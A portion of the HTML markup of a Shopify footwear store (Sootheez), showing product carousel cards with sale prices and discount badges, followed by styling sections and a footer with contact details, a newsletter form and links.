                $35
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787"
            
          >
            
              <a
                href="/products/pillow-slippers"
                id="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787 Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787"
              >
                Premium Sootheez Comfy Slippers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-4690987122787"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=165 165w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=360 360w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533 533w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=720 720w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304 750w
                "
                src="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Women&#39;s Fleece Loafers 6.5 / BLACK"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
                id="quick-add-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e2786873935642723-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/womens-fleece-cotton-shoes"
                  id="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723 NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723"
                >
                  Premium Women&#39;s Fleece Loafers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $48.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723"
            
          >
            
              <a
                href="/products/womens-fleece-cotton-shoes"
                id="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723 Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723"
              >
                Premium Women&#39;s Fleece Loafers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $117.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6873935642723"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=165 165w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=360 360w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=533 533w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=720 720w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=940 940w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=1066 1066w,//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792 1235w
                "
                src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Adjustable Sootheez Sandals"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1235"
                height="1235"
                id="quick-add-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e2786705631330403-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/adjustable-sootheez-sandals"
                  id="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6705631330403"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6705631330403 NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6705631330403"
                >
                  Premium Adjustable Sootheez Sandals
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6705631330403"
            
          >
            
              <a
                href="/products/adjustable-sootheez-sandals"
                id="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6705631330403"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6705631330403 Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6705631330403"
              >
                Premium Adjustable Sootheez Sandals
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=165 165w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=360 360w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=533 533w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=720 720w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=940 940w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038 1024w
                "
                src="//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Women&#39;s Bunion Relief Toe Alignment Socks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e2786700013551715-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/womens-toe-socks"
                  id="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715 NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715"
                >
                  Premium Women&#39;s Bunion Relief Toe Alignment Socks
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $30
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715"
            
          >
            
              <a
                href="/products/womens-toe-socks"
                id="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715 Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715"
              >
                Premium Women&#39;s Bunion Relief Toe Alignment Socks
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $59.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013551715"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=165 165w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=360 360w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=533 533w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=720 720w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=940 940w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=1066 1066w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760 4167w
                "
                src="//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Quality Compression Socks Pack 10 (6 Pairs + 4 Pairs Free) - Best Seller / S/M"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4167"
                height="4167"
                id="quick-add-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e2786700013191267-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/compression-socks"
                  id="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267 NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267"
                >
                  Premium Compression Socks - Random Colors
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $24.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267"
            
          >
            
              <a
                href="/products/compression-socks"
                id="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267 Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267"
              >
                Premium Compression Socks - Random Colors
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $44.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $44.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929911369827__4d985fb2-2597-47bd-ae56-33405112e278-6700013191267"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--17929911369827__17029304568c4c7eae" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AWnY3Wkt4d1F3UVBmV__trustoo_io_reviews_review_widget_R9KjUB" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    24750882915
</script>

<script id="seal_product" type="application/json">
    {"id": 6705631330403,"title": "Premium Adjustable Sootheez Sandals", "image_url": "//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><div id="shopify-section-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--17929911369827__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17929912221795__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17929912221795__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17929912221795__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17929912221795__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(46deg, rgba(52, 133, 236, 1) 13%, rgba(170, 248, 219, 1) 86%);
    
      
      --gradient-background: url('//sootheez.com/cdn/shop/files/6.jpg?v=1739468199') center center / cover no-repeat;
      
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--17929912221795__footer color-accent-1 gradient section-sections--17929912221795__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Sootheez™ Footwear</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Office Address</strong>: 8770 W Bryn Mawr Ave, Chicago, IL 60631, United States<strong> (Not a Returning Address)</strong><br/><br/><strong>Phone:</strong> +1 (312) 270-1572</p><p>Our customer service team is available from <strong>Monday/Friday: 9am - 4pm Central Time</strong></p><p><a href="mailto:contact@sootheez.com" target="_blank" title="mailto:contact@sootheez.com">contact@ Sootheez.com</a></p><h3>Join The Community!</h3>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17929912221795__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17929912221795__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/blogs/articles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
